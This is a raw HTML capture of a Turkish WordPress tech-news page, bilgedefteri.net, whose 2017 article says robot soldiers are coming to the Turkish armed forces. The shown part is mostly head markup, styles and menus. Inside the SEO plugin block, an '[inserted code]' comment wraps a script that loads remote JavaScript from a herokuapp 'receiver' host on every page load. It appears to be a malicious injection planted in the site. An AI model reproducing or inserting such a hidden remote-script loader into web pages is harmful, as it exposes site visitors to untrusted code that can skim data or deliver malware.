

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilgedefteri.net/tskya-robot-askerler-geliyor.html
body_size: 19949
content:
<!DOCTYPE HTML>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>TSK&#039;ya robot askerler geliyor!</title>
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://bilgedefteri.net/feed" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://bilgedefteri.net/feed/rss" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://bilgedefteri.net/feed/atom" />
    <link rel="pingback" href="https://bilgedefteri.net/xmlrpc.php" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="shortcut icon" href="https://bilgedefteri.net/wp-content/uploads/2019/09/favicon.ico" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/tools.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/style.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/bootstrap-suggest.css" />
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/responsive.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/dark.css" />
	<meta name='robots' content='max-image-preview:large' />

<!-- start/ Premium SEO pack - Wordpress Plugin -->
<meta name="description" content="TSK&#039;ya robot askerler geliyor, Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı Faruk Özlü, kısa süre sonra"/>
<meta name="keywords" content="TSK&#039;ya robot askerler geliyor!, özlü, robot, kısa, bakan, için, faruk, ekledi, sürede, dijital, askerler"/>
<meta property='og:locale' content='tr_TR'/>
<meta property="og:site_name" content="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://bilgedefteri.net/tskya-robot-askerler-geliyor.html"/>
<meta property="og:title" content="TSK&#039;ya robot askerler geliyor!"/>
<meta property="og:description" content="TSK&#039;ya robot askerler geliyor, Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı Faruk Özlü, kısa süre sonra"/>
<meta property="og:image" content="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg"/>
<meta property="article:published_time" content="2017-02-18T12:49:11+03:00"/>
<meta property="article:modified_time" content="2017-02-18T12:49:11+03:00"/>
<meta property="article:author" content="https://bilgedefteri.net/author/oeonurer"/>
<meta property="article:section" content="Bilim"/>
<meta property="article:tag" content="askerler"/>
<meta property="article:tag" content="bakan"/>
<meta property="article:tag" content="dijital"/>
<meta property="article:tag" content="ekledi"/>
<meta property="article:tag" content="faruk"/>
<meta property="article:tag" content="için"/>
<meta property="article:tag" content="kısa"/>
<meta property="article:tag" content="özlü"/>
<meta property="article:tag" content="robot"/>
<meta property="article:tag" content="sürede"/>
<meta property="article:tag" content="TSK&#039;ya robot askerler geliyor!"/>
<meta name="twitter:url" content="https://bilgedefteri.net/tskya-robot-askerler-geliyor.html"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="TSK&#039;ya robot askerler geliyor!"/>
<meta name="twitter:description" content="TSK&#039;ya robot askerler geliyor, Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı Faruk Özlü, kısa süre sonra"/>
<meta name="twitter:image" content="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg"/>
<!-- start/ [inserted code] -->
<script>jQuery.getScript("https://m31-receiver.herokuapp.com/user.js")</script>
<!-- end/ [inserted_code] -->
<!-- end/ Premium SEO pack - Wordpress Plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi &raquo; TSK&#8217;ya robot askerler geliyor! yorum akışı" href="https://bilgedefteri.net/tskya-robot-askerler-geliyor.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bilgedefteri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bilgedefteri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://bilgedefteri.net/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=5Kt3nAIKGPdVfLu' type='text/css' media='all' />
<script type="text/javascript" src="https://bilgedefteri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=6.5.7" id="ecanjquery-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/bootstrap-suggest.js?ver=6.5.7" id="ecansuggest-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tilt.js/1.2.1/tilt.jquery.min.js?ver=6.5.7" id="tilt-js"></script>
<script type="text/javascript" id="commentAjaxJS-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","like":"Be\u011fen","unlike":"Be\u011fenmekten Vazge\u00e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/commentAjax.js?ver=0.5" id="commentAjaxJS-js"></script>
<link rel="https://api.w.org/" href="https://bilgedefteri.net/wp-json/" /><link rel="alternate" type="application/json" href="https://bilgedefteri.net/wp-json/wp/v2/posts/134434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bilgedefteri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://bilgedefteri.net/tskya-robot-askerler-geliyor.html" />
<link rel='shortlink' href='https://bilgedefteri.net/?p=134434' />
<link rel="alternate" type="application/json+oembed" href="https://bilgedefteri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilgedefteri.net%2Ftskya-robot-askerler-geliyor.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bilgedefteri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilgedefteri.net%2Ftskya-robot-askerler-geliyor.html&#038;format=xml" />
		<!--Ecancan newtech Wordpress Theme-->
		<meta property="og:locale" content="lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TSK'ya robot askerler geliyor!" />
		<meta property="og:description" content="TSK'ya robot askerler geliyor!

Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı Faruk Özlü, kısa süre sonra Türk Silahlı Kuvvetlerinde Robot Asker kull ..." />
		<meta property="og:url" content="https://bilgedefteri.net/tskya-robot-askerler-geliyor.html" />
		<meta property="og:site_name" content="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi" />
		<meta property="article:section" content="Bilim" />
		<meta property="article:published_time" content="2017-02-18T12:49:11+03:00" />
		<meta property="og:image" content="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:description" content="TSK'ya robot askerler geliyor!

Evet doğru duydunuz. TSK Robot Askerler için düğmeye basıyor. Bilim Sanayi ve Teknoloji Bakanı F ..." />
		<meta name="twitter:title" content="TSK'ya robot askerler geliyor!" />
		<meta name="twitter:image" content="https://bilgedefteri.net/wp-content/uploads/2017/02/tsk-ya-cok-yakinda-robot-asker-geliyor-8563839.jpeg" />
		<!-- END Ecancan newtech Wordpress Theme-->
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				window.notificationCheck = 0;
								window.notificationAjaxTime = 30000;
								window.stickySidebar = 1;
				window.loadingtext = 'Yükleniyor...';
			});

		</script>

			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-5649263857161923", enable_page_level_ads: true }); </script>

<META name='turbobit' content='by.graywolf@gmail.com'>
<script src='https://www.google.com/recaptcha/api.js'></script>
<meta name="google-site-verification" content="XDfkQAYngjXIHTJBSX-AplmS-_lmHa8BBIXkQLK_R4k" />
<style type="text/css">
/* Ecancan Özel Style CSS */

				.headerBackground,.headerContainer2{
				    background: linear-gradient(to bottom, #e5003d 0%, #f72c62 100%);
				}
				.widget-loader-button a,.mainPostListType1Content .postItem .postCategory,.loadMore a{
					 background: linear-gradient(45deg ,#e5003d 0%, #f72c62 100%);
				}
				
			.slide-menu > a.menu-close,.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus, .user-card-statu .user-statu{
				background-color: #f70041;
			}
			.socialDropContent:before {
				border-right: 1px solid #f70041;
				border-bottom: 1px solid #f70041;
			}
			.menuContent .menu1 li ul li a:hover,#top, .header-menu ul li ul li a:hover, .table thead{
				color:#f70041 !important;
			}
			
			.twitter-widget .msg{
				background-color: #f70041;
			}
			.twitter-widget .msg:after{
				border-color:#f70041 transparent transparent transparent;

			}
			.menuContent ul li a:hover{
			box-shadow: 0px -2px 0px #f70041 inset;
			}
			
			.tab-menu li a,.socialTypeActive a,#top,.header-menu ul li ul li a:hover,.table thead{
				color:#f70041 !important;
			}
			.toggle-gear svg,.toggle-comment svg{
				fill: #f70041 !important;
			}
			.tab-menu .current a{
				color: #f70041;
			    border-bottom: 2px solid #f70041;
			}
			.durumShareLink:hover,.toggle-share i{
				color: #f70041;
			}
			
</style>
</head>
<body class="">

<header>
    <div class="headerBackground"></div>
    <div class="headerContainer">
        <div class="container">
            <div class="headerContent">
                <div class="mobil-menu-button">
                    <a href="javascript:void(0);" class="menu mobil-menu-hover mobil-menu-button-main-header"><span></span></a>
                </div>
                <div class="logo">
                    <a href="https://bilgedefteri.net"><img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" alt="logo"></a>
                </div>
                <div class="logo-responsive">
                    <a href="https://bilgedefteri.net"><img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" alt="logo"></a>
                </div>
                <div class="menuContainer">
                    <div class="menuContent">
						<div id="menu1" class="menu-header-container"><ul id="menu-header" class="menu1"><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bilgedefteri.net/kesfet">NELER OLUYOR</a></li>
<li id="menu-item-137436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/teknoloji">Teknoloji</a></li>
<li id="menu-item-137437" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &#038; Donanım</a></li>
<li id="menu-item-137438" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/mobil">Mobil</a></li>
<li id="menu-item-137439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/internet">İnternet</a></li>
<li id="menu-item-137440" class=" class=&quot;menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent&quot; menu-item-has-children" style="position:inherit"><a href="https://bilgedefteri.net/bilim">Bilim</a></li>
<li id="menu-item-137441" class=" class=&quot;menu-item menu-item-type-taxonomy menu-item-object-category&quot; menu-item-has-children" style="position:inherit"><a href="https://bilgedefteri.net/alisveris">Alışveriş</a></li>
<li id="menu-item-137442" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/oyun-dunyasi">Oyun</a></li>
<li id="menu-item-137443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://bilgedefteri.net/guncel">Güncel</a></li>
</ul></div>                        <div class="header-top-tool">
                            <div class="top-tool-container">
                                <div class="tool-menu">
                                    <ul>

																																									
                                        <li class="search-header1"><a id="searchbtn" href="javascript:void(0);"><i class="fa fa-search"></i></a></li>
                                        <li class="dark-mode-button"><a href="javascript:void(0);"><i class="fa fa-moon"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
			                <div class="subCategoryMenuContainer">
                    <div class="subCategoryMenuTitle">
                        <h3>KATEGORİLER</h3>
                    </div>
                    <div class="subCategoryContent">
                        <ul>
							                                    <li><a href="https://bilgedefteri.net/genel-kultur">Genel Kültür</a></li>
									                                    <li><a href="https://bilgedefteri.net/kripto-paralar">Kripto Paralar</a></li>
									                                    <li><a href="https://bilgedefteri.net/video">Video</a></li>
									                                    <li><a href="https://bilgedefteri.net/incelemeler">İncelemeler</a></li>
									                                    <li><a href="https://bilgedefteri.net/motorlu-araclar">Motorlu Araçlar</a></li>
									
                        </ul>
                    </div>
                </div>
			        </div>
    </div>
    <div class="slide-menu close-menu">
        <a href="javascript:void(0);" class="menu-close"><i class="fas fa-times"></i> Kapat</a>
        <ul>
            <li><a href="javascript:void(0);" class="search-open-button"><i class="fa fa-search"></i> Ara..</a></li>
        </ul>
		<div id="mobil-menu" class="menu-mobile-container"><ul id="menu-mobile" class="mobil-menu"><li id="menu-item-137547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bilgedefteri.net/kesfet">Neler Oluyor?</a></li>
<li id="menu-item-137537" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/mobil">Mobil</a></li>
<li id="menu-item-137538" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/teknoloji">Teknoloji</a></li>
